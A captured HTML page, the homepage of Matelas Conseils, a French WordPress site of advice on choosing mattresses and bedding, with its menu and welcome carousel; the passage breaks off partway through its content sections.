

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.matelas-conseils.com/?flattrss_redirect&id=3400&md5=18620bcfab4aba5e6059e26265a02cd2
body_size: 14567
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="Matelas Conseils RSS Feed" href="https://www.matelas-conseils.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Matelas Conseils Atom Feed" href="https://www.matelas-conseils.com/feed/atom/" />
<link rel="pingback" href="https://www.matelas-conseils.com/xmlrpc.php" />
<title>Matelas Conseils &#8211; Un guide d&#039;informations et de conseils pour le choix de son matelas et de sa literie.</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="description" content="Guide d&#039;achat et d&#039;entretien de votre literie, des conseils, des astuces pour bien dormir et l&#039;actualité des marques de matelas." /> 
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Matelas Conseils &raquo; Flux" href="https://www.matelas-conseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Matelas Conseils &raquo; Flux des commentaires" href="https://www.matelas-conseils.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.matelas-conseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matelas-conseils.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.matelas-conseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matelas-conseils.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.matelas-conseils.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='rt-theme-20-style-all-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/css/layout1/app.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/css/mejs-skin.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/css/fontello/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/lightbox/css/jackbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-dynamic-css' href='https://www.matelas-conseils.com/wp-content/uploads/rt-theme-20/dynamic-style.css?ver=221007100142' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-google-fonts-css' href='//fonts.googleapis.com/css?family=Exo+2%3A300%2Cregular%7CNoto+Sans%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.matelas-conseils.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.matelas-conseils.com/wp-json/wp/v2/pages/2360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.matelas-conseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.matelas-conseils.com/" />
<link rel='shortlink' href='https://www.matelas-conseils.com/' />
		<meta property="fb:pages" content="259212321474809 " />
		
<!--[if lt IE 9]><script src="https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->
<meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-270x270.png" />
</head>
<body class="home wp-singular page-template-default page page-id-2360 wp-theme-rt-theme-20 wp-child-theme-rt-theme-20-child rt-loading overlapped-header sticky-header  header-layout1">
<div class="go-to-top icon-up-open"></div>
<!-- loader -->
<div id="loader-wrapper"><div id="loader"></div></div>
<!-- / #loader -->

<!-- background wrapper -->
<div id="container">   
 

	
	 
	
	<header class="top-header overlapped fullwidth  sticky logo-box box-style-1">
		<div class="header-elements">
		
			<!-- mobile menu button -->
			<div class="mobile-menu-button icon-menu"></div>

			
			<!-- logo -->
						<div id="logo" class="site-logo logo-box box-style-1">
				 <a href="https://www.matelas-conseils.com" title="Matelas Conseils" class="logo-image-link"><img src="https://www.matelas-conseils.com/wp-content/uploads/2017/06/logo-matelas-conseils.png" alt="Matelas Conseils" class="main_logo" /></a> 		
			</div><!-- / end #logo -->

			<div class="header-right">
						

				<!-- navigation holder -->
				<nav>
					<ul id="navigation" class="menu"><li id='menu-item-2724'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2360 current_page_item" data-depth='0'><a  href="https://www.matelas-conseils.com/">ACCUEIL</a> </li>
<li id='menu-item-2725'  class="multicolumn-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children multicolumn " data-depth='0'><a  href="#">A PROPOS</a> 
<ul class="sub-menu">
<li id='menu-item-2676'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="#">A propos</a> 
	<ul class="sub-menu">
<li id='menu-item-2825'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/a-propos-de-matelas-conseils/">À propos de Matelas Conseils</a> </li>
<li id='menu-item-2927'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/contact-us/">Nous contacter</a> </li>
<li id='menu-item-2824'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/mentions-legales/">Mentions légales</a> </li>
<li id='menu-item-2823'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/plan-de-site/">Plan de site</a> </li>
	</ul>
</li>
<li id='menu-item-2677'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="#">Questions réponses</a> 
	<ul class="sub-menu">
<li id='menu-item-2931'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/conseils-matelas/">Conseils matelas</a> </li>
<li id='menu-item-2821'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/faq-matelas/">FAQ matelas</a> </li>
<li id='menu-item-2822'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/les-marques-de-literie/">Les marques de literie</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-2804'  class="menu-item menu-item-type-taxonomy menu-item-object-category has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/guide-matelas/">CHOISIR SON MATELAS<span>Des conseils et recommandations pour bien s’équiper en terme de matelas et de literie.</span></a> </li>
<li id='menu-item-2805'  class="menu-item menu-item-type-taxonomy menu-item-object-category has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/bien-dormir/">BIEN DORMIR<span>Des conseils santé et bien-être pour améliorer son sommeil et mieux dormir.</span></a> </li>
<li id='menu-item-2806'  class="menu-item menu-item-type-taxonomy menu-item-object-category has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/actualite-matelas/">ACTU MATELAS<span>Toute l’actualité de la literie et des matelas : nouveaux produits, technologie, hygiène, recyclage.</span></a> </li>
<li id='menu-item-2807'  class="menu-item menu-item-type-taxonomy menu-item-object-category has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/complements-literie/">COMPLÉMENTS LITERIE<span>Les accessoires et compléments de literie : sur-matelas, oreillers, traversins.</span></a> </li>
</ul>    
				</nav>
		
								
			</div><!-- / end .header-right -->


		</div>


				<!-- shortcut buttons -->
		<div id="tools">
			<ul>
				
				
							

				
									<li class="tool-icon search" title="Rechercher"><span class="icon-line-search"></span>
						<div class="widget">
							<form method="get"  action="https://www.matelas-conseils.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="rechercher" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form>						</div>
					</li>

				
				
							</ul>

			<ul>
				<li class="tool-icon" title="Toggle Buttons"><span class="icon-plus"></span></li>
			</ul> 

		</div><!-- / end #tools -->

	
	</header>



	<!-- main contents -->
	<div id="main_content">

	
	
	 

						
			
			
							
				
				
<div  class="content_row row default-style fullwidth" >
	
	<div class="content_row_wrapper nopadding fullwidth" >
	<div class="col col-xs-12 col-sm-12" >
			<div id="content-slider-213078" class="rt-carousel main-carousel carousel-holder clearfix" data-item-width="1" data-mobile-height="380" data-nav="true" data-dots="true" data-parallax="false" data-timeout="10000" data-autoplay="true">
<div class="owl-carousel">

		<div class="item  alt-style-2" style="background-image: url(https://www.matelas-conseils.com/wp-content/uploads/2016/01/ordi-lit.jpg);background-repeat: no-repeat;background-size: cover;background-position: center center;min-height: 580px;">
			<a href="#" target="_self" title=""></a>
			<div class="slide-content-wrapper default clearfix">
				<div class="slide-content  left text-left" style="width: 45%;margin-top: 200px;" data-mobile-top-margin= "80">			
					<h2 class="slide_heading" style="font-size:60px; line-height:110%" data-mobile-value="28" data-mobile-line-height="150%">BIENVENUE</h2>
					<span class="slide_sub_heading"  style="font-size:26px;"  data-mobile-value="20" data-mobile-line-height="100%">sur Matelas Conseils</span>
					<div class="slide-text">un site d&rsquo;informations et de conseils pour le choix de son matelas et de sa literie.</div>
					
					
				</div>
			</div>
		</div>
		<div class="item  alt-style-2" style="background-image: url(https://www.matelas-conseils.com/wp-content/uploads/2016/01/lit-coussins.jpg);background-repeat: no-repeat;background-size: cover;background-position: center center;min-height: 580px;">
			
			<div class="slide-content-wrapper default clearfix">
				<div class="slide-content  left text-left" style="width: 100%;margin-top: 200px;" data-mobile-top-margin= "80">			
					<h2 class="slide_heading" style="font-size:50px; line-height:130%" data-mobile-value="28" data-mobile-line-height="150%">Guide matelas</h2>
					<span class="slide_sub_heading"  style="font-size:22px;"  data-mobile-value="20" data-mobile-line-height="100%">Informations et conseils</span>
					<div class="slide-text">	 
		<div  class="bullet-list style-2  check">
		
<ul>
<li>Des conseils d&rsquo;achat pour trouver son matelas moins cher.</li>
<li>Des astuces pour mieux dormir.</li>
<li>Les compléments de literie.</li>
</ul>

		</div>
	</div>
					
					
				</div>
			</div>
		</div>
		<div class="item  alt-style-2" style="background-image: url(https://www.matelas-conseils.com/wp-content/uploads/2016/01/femme-dort.jpg);background-repeat: no-repeat;background-size: cover;background-position: center center;min-height: 580px;">
			
			<div class="slide-content-wrapper default clearfix">
				<div class="slide-content  center text-left" style="width: 100%;margin-top: 200px;" data-mobile-top-margin= "80">			
					<h2 class="slide_heading" style="font-size:42px;" data-mobile-value="28" data-mobile-line-height="1.5">L'actualité</h2>
					<span class="slide_sub_heading"  style="font-size:26px;"  data-mobile-value="20" data-mobile-line-height="1">Un magazine sur la literie</span>
					<div class="slide-text">Toute l&rsquo;actualité du monde de la literie, les nouvelles marques et les innovations technologiques.</div>
					
					
				</div>
			</div>
		</div></div>

				<div id="content-slider-213078-dots" class="dots-holder">
				</div>
			
</div>

	</div>
</div>
</div>

<div  class="content_row row default-style fullwidth border-bottom" >
	
	<div class="content_row_wrapper  default" style="padding-top:60px;padding-bottom:60px;">
	<div class="col col-xs-12 col-sm-3" >
			<div class="rt_heading_wrapper style-1">
						<h4 class="rt_heading  with_punchline style-1" ><span class="punchline">01</span>QUESTIONS RÉPONSES</h4>
					</div>
	<div id="" class="rt_text_column rt_content_element ">
		La <a href="/faq-matelas/">FAQ Matelas</a> répond rapidement à la plupart des questions que l&rsquo;on se pose au sujet de la literie. 
	</div>

	</div>

	<div class="col col-xs-12 col-sm-3" >
			<div class="rt_heading_wrapper style-1">
						<h4 class="rt_heading  with_punchline style-1" ><span class="punchline">02</span>BIEN CHOISIR</h4>
					</div>
	<div id="" class="rt_text_column rt_content_element ">
		La rubrique <a href="/conseils-pour-bien-choisir-sa-literie/">Choisir son matelas</a>&nbsp;donne toutes les indications concernant la <a href="http://www.matelas-conseils.com/la-fermete-dun-matelas/">fermeté du matelas</a>, le choix d&rsquo;un <a href="http://www.matelas-conseils.com/matelas-mousse/">matelas mousse</a>, d&rsquo;un <a href="http://www.matelas-conseils.com/matelas-latex/">matelas Latex</a> ou bien d&rsquo;un <a href="http://www.matelas-conseils.com/matelas-a-ressorts/">matelas ressorts</a>;
	</div>

	</div>

	<div class="col col-xs-12 col-sm-3" >
			<div class="rt_heading_wrapper style-1">
						<h4 class="rt_heading  with_punchline style-1" ><span class="punchline">03</span>LES MATELAS</h4>
					</div>
